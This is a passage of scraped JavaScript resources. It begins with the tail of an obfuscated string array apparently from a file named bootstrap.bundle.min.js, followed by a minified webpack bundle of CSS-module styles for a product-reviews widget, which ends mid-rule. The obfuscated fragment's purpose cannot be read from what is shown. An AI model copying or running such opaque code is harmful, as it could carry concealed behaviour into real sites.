S','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7','WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstrap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cdn1.resellerratings.com/CDN-20260106200257/static/product_reviews_app/product_reviews.js
body_size: 132082
content:
/*! Built 2025-12-04T20:42:41.631Z / License information can be found in product_reviews.js.LICENSE.txt */
(()=>{var e,t,r={"./node_modules/attr-accept/dist/es/index.js":(e,t)=>{"use strict";t.Z=function(e,t){if(e&&t){var r=Array.isArray(t)?t:t.split(","),n=e.name||"",a=(e.type||"").toLowerCase(),s=a.replace(/\/.*$/,"");return r.some((function(e){var t=e.trim().toLowerCase();return"."===t.charAt(0)?n.toLowerCase().endsWith(t):t.endsWith("/*")?s===t.replace(/\/.*$/,""):a===t}))}return!0}},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/content_tabs/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-content_tabs-styles__container{float:left;font-family:"Jost";width:100%;font-size:16px;display:block;overflow:auto;padding-top:1.5em;paddding-bottom:1.5em;max-width:75em;font-weight:normal}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab{cursor:pointer;padding:1em;white-space:nowrap}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__soqaTab::after{content:""}@media print,screen and (min-width: 40em){.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab{margin:2em}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__soqaTab::after{content:" and Answers "}}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab:hover{border-bottom:2px solid #ffa73b}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab.RRPR_src-features-content_tabs-styles__selected{border-bottom:2px solid #9c8fff;font-weight:bold}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tabHeaderContainer{border-bottom:2px solid #ededed;padding-bottom:1em;position:relative}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tabContent{padding-top:1em}',""]),i.locals={container:"RRPR_src-features-content_tabs-styles__container",tab:"RRPR_src-features-content_tabs-styles__tab",soqaTab:"RRPR_src-features-content_tabs-styles__soqaTab",selected:"RRPR_src-features-content_tabs-styles__selected",tabHeaderContainer:"RRPR_src-features-content_tabs-styles__tabHeaderContainer",tabContent:"RRPR_src-features-content_tabs-styles__tabContent"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/button/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-button-styles__isForm span{padding-right:5px}.RRPR_src-features-display-button-styles__stars{display:inline-block;cursor:pointer;vertical-align:middle;position:relative}.RRPR_src-features-display-button-styles__stars .RRPR_src-features-display-button-styles__star{position:relative;background:none;width:auto;height:auto;color:#a8abaf}.RRPR_src-features-display-button-styles__stars .RRPR_src-features-display-button-styles__selected{background:#d405c3;background:linear-gradient(90deg, rgb(167, 74, 255) 0%, rgb(96, 61, 255) 100%);overflow:hidden;background-size:100%;-webkit-background-clip:text;-moz-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);-moz-text-fill-color:rgba(0,0,0,0)}.RRPR_src-features-display-button-styles__voteButtons{font-size:.75em}.RRPR_src-features-display-button-styles__voteButtons button{cursor:pointer;border:none;background:none}.RRPR_src-features-display-button-styles__voteButtons button:hover{font-decoration:underline}.RRPR_src-features-display-button-styles__previewButton{padding:8px 15px;background:#fff;background-image:none;color:#6741e8;box-shadow:none;font-weight:500;border-radius:5px;border:2px solid #6741e8;font-size:1em;cursor:pointer;font-size:1.5rem}.RRPR_src-features-display-button-styles__previewButton:hover{cursor:pointer}",""]),i.locals={isForm:"RRPR_src-features-display-button-styles__isForm",stars:"RRPR_src-features-display-button-styles__stars",star:"RRPR_src-features-display-button-styles__star",selected:"RRPR_src-features-display-button-styles__selected",voteButtons:"RRPR_src-features-display-button-styles__voteButtons",previewButton:"RRPR_src-features-display-button-styles__previewButton"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/circle_bar/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-circle_bar-styles__percent{stroke-dasharray:100;stroke-dashoffset:100;stroke-linecap:round}.RRPR_src-features-display-circle_bar-styles__circleBarText{font-size:1em;font-weight:600;text-anchor:middle;dominant-baseline:middle;fill:#7d136b}",""]),i.locals={percent:"RRPR_src-features-display-circle_bar-styles__percent",circleBarText:"RRPR_src-features-display-circle_bar-styles__circleBarText"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/grid/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-grid-styles__gridContainer{font-size:16px;padding-right:.625em;padding-left:.625em;max-width:75em;margin:0 auto}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridContainer{padding-right:.9375em;padding-left:.9375em}}.RRPR_src-features-display-grid-styles__gridContainer.RRPR_src-features-display-grid-styles__fluid{padding-right:.625em;padding-left:.625em;max-width:100%;margin:0 auto}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridContainer.RRPR_src-features-display-grid-styles__fluid{padding-right:.9375em;padding-left:.9375em}}.RRPR_src-features-display-grid-styles__gridContainer.RRPR_src-features-display-grid-styles__full{padding-right:0;padding-left:0;max-width:100%;margin:0 auto}.RRPR_src-features-display-grid-styles__gridX{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.RRPR_src-features-display-grid-styles__cell{-ms-flex:0 0 auto;flex:0 0 auto;min-height:0px;min-width:0px;width:100%}.RRPR_src-features-display-grid-styles__cell.RRPR_src-features-display-grid-styles__auto{-ms-flex:1 1 0px;flex:1 1 0px}.RRPR_src-features-display-grid-styles__cell.RRPR_src-features-display-grid-styles__shrink{-ms-flex:0 0 auto;flex:0 0 auto}.RRPR_src-features-display-grid-styles__cell:empty{display:flex}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__auto{width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__shrink{width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__smallshrink,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__smallfull,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small1,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small2,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small3,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small4,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small5,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small6,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small7,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small8,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small9,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small10,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small11,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumshrink,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumfull,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium1,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium2,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium3,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium4,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium5,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium6,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium7,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium8,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium9,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium10,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium11,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width: 60em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largeshrink,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largefull,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large1,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large3,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large4,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large5,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large6,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large7,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large8,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large9,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large10,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large11,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large12{-ms-flex-preferred-size:auto;flex-basis:auto}}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small1{width:8.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small2{width:16.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small3{width:25%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small4{width:33.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small5{width:41.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small6{width:50%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small7{width:58.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small8{width:66.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small9{width:75%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small10{width:83.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small11{width:91.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small12{width:100%}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumauto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumshrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium1{width:8.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium2{width:16.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium3{width:25%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium4{width:33.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium5{width:41.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium6{width:50%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium7{width:58.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium8{width:66.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium9{width:75%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium10{width:83.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium11{width:91.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium12{width:100%}}@media print,screen and (min-width: 60em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largeauto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largeshrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large1{width:8.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2{width:16.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large3{width:25%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large4{width:33.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large5{width:41.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large6{width:50%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large7{width:58.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large8{width:66.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large9{width:75%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large10{width:83.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large11{width:91.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large12{width:100%}}",""]),i.locals={gridContainer:"RRPR_src-features-display-grid-styles__gridContainer",fluid:"RRPR_src-features-display-grid-styles__fluid",full:"RRPR_src-features-display-grid-styles__full",gridX:"RRPR_src-features-display-grid-styles__gridX",cell:"RRPR_src-features-display-grid-styles__cell",auto:"RRPR_src-features-display-grid-styles__auto",shrink:"RRPR_src-features-display-grid-styles__shrink",smallshrink:"RRPR_src-features-display-grid-styles__smallshrink",smallfull:"RRPR_src-features-display-grid-styles__smallfull",small1:"RRPR_src-features-display-grid-styles__small1",small2:"RRPR_src-features-display-grid-styles__small2",small3:"RRPR_src-features-display-grid-styles__small3",small4:"RRPR_src-features-display-grid-styles__small4",small5:"RRPR_src-features-display-grid-styles__small5",small6:"RRPR_src-features-display-grid-styles__small6",small7:"RRPR_src-features-display-grid-styles__small7",small8:"RRPR_src-features-display-grid-styles__small8",small9:"RRPR_src-features-display-grid-styles__small9",small10:"RRPR_src-features-display-grid-styles__small10",small11:"RRPR_src-features-display-grid-styles__small11",small12:"RRPR_src-features-display-grid-styles__small12",mediumshrink:"RRPR_src-features-display-grid-styles__mediumshrink",mediumfull:"RRPR_src-features-display-grid-styles__mediumfull",medium1:"RRPR_src-features-display-grid-styles__medium1",medium2:"RRPR_src-features-display-grid-styles__medium2",medium3:"RRPR_src-features-display-grid-styles__medium3",medium4:"RRPR_src-features-display-grid-styles__medium4",medium5:"RRPR_src-features-display-grid-styles__medium5",medium6:"RRPR_src-features-display-grid-styles__medium6",medium7:"RRPR_src-features-display-grid-styles__medium7",medium8:"RRPR_src-features-display-grid-styles__medium8",medium9:"RRPR_src-features-display-grid-styles__medium9",medium10:"RRPR_src-features-display-grid-styles__medium10",medium11:"RRPR_src-features-display-grid-styles__medium11",medium12:"RRPR_src-features-display-grid-styles__medium12",largeshrink:"RRPR_src-features-display-grid-styles__largeshrink",largefull:"RRPR_src-features-display-grid-styles__largefull",large1:"RRPR_src-features-display-grid-styles__large1",large2:"RRPR_src-features-display-grid-styles__large2",large3:"RRPR_src-features-display-grid-styles__large3",large4:"RRPR_src-features-display-grid-styles__large4",large5:"RRPR_src-features-display-grid-styles__large5",large6:"RRPR_src-features-display-grid-styles__large6",large7:"RRPR_src-features-display-grid-styles__large7",large8:"RRPR_src-features-display-grid-styles__large8",large9:"RRPR_src-features-display-grid-styles__large9",large10:"RRPR_src-features-display-grid-styles__large10",large11:"RRPR_src-features-display-grid-styles__large11",large12:"RRPR_src-features-display-grid-styles__large12",mediumauto:"RRPR_src-features-display-grid-styles__mediumauto",largeauto:"RRPR_src-features-display-grid-styles__largeauto"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/highlight_search/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-highlight_search-styles__highlight{display:inline}.RRPR_src-features-display-highlight_search-styles__highlight .RRPR_src-features-display-highlight_search-styles__mark{font-weight:bold;background-color:#ff0}",""]),i.locals={highlight:"RRPR_src-features-display-highlight_search-styles__highlight",mark:"RRPR_src-features-display-highlight_search-styles__mark"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/modal/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'@-moz-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-moz-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-moz-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}.RRPR_src-features-display-modal-styles__fadeOut{-moz-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-moz-animation-fill-mode:forwards;-webkit-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-webkit-animation-fill-mode:forwards;-o-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-o-animation-fill-mode:forwards;-ms-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-ms-animation-fill-mode:forwards;animation:RRPR_src-features-display-modal-styles__fadeOut 1s;animation-fill-mode:forwards}.RRPR_src-features-display-modal-styles__fadeIn{-moz-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;-o-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;-ms-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;animation:RRPR_src-features-display-modal-styles__fadeIn 1s}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container{box-sizing:border-box;position:absolute;top:0;left:0;width:100%;height:100%;display:block;overflow:auto;font-size:16px}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__shroud{display:block;z-index:10000;position:fixed;top:0;left:0;height:100%;width:100%;background:#000;opacity:.7}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeIn .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeOut .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation-fill-mode:forwards}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal{position:fixed;background:#fff;box-sizing:border-box;padding:.5em;border-radius:5px;z-index:100000;width:100vw;height:100vh;overscroll-behavior:contain;top:0;left:0;right:0;bottom:0;overflow-y:auto;margin:0;border:1px solid rgba(0,0,0,0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close{position:absolute;cursor:pointer;z-index:100000;right:0;top:0;font-size:13px;vertical-align:baseline;font-family:"Montserrat","Source Sans Pro","Open Sans",sans-serif;box-sizing:border-box}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close .RRPR_src-features-display-modal-styles__closeButton{opacity:.8;padding:.4em;border-radius:50%;display:flex;justify-content:center;align-items:center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close .RRPR_src-features-display-modal-styles__closeButton img{width:2.4em;height:auto;margin:.5em}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close .RRPR_src-features-display-modal-styles__closeButton:hover{opacity:1}@media screen and (min-width: 1000px){.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__shroud{display:block;z-index:10000;position:fixed;top:0;left:0;height:100%;width:100%;background:#000;opacity:.7}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeIn .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeOut .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation-fill-mode:forwards}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal{position:fixed;max-height:100%;height:fit-content;top:50px;width:1000px;margin:0 